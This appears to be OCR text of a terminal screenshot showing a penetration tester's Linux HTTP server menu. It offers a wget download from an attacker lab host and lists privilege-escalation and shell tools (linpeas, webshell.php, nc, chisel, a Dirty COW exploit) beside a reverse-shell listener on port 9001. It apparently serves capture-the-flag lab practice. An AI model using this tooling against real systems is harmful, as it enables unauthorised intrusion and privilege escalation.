 root@Sp00ks7: ~/Documents/OPEN-VPN/LIN-HTTP-SERVER
File Actions Edit View Help
root@Sp00k...TTP-SERVER
LINUX HTTP SERVER
BY TERENCE BROADBENT BSC CYBER SECURITY (FIRST CLASS)
Startup Instructions:
wget "http://10.10.14.33:8000/ALL/
ENUMERATION SHELLS RUNNING PROCESSES COMMUNICATIONS KERNAL EXPLOITS
coffee.sh" linpayload.elf" pspy32" chisel" naughtycowcompile.sh"
linpeas.sh" webshell.php" pspy64" nc" naughycow.c"
linenum.sh"
linenumplus.sh"
linpe.sh"
listening on [any] 9001 ...
9:38 pm
20/10/2020